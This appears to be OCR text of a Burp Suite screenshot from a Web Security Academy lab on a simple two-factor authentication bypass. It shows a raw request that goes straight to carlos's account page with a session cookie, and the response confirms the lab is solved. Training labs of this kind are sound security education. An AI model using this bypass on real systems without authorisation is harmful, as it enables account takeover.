 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ab400fb038f30478018958b007100cc.web-security-academy.net
3 Cookie: session=O5j6byD1cL1vscplDSKnoRCFveD28QwR
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
2FA simple
bypass
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email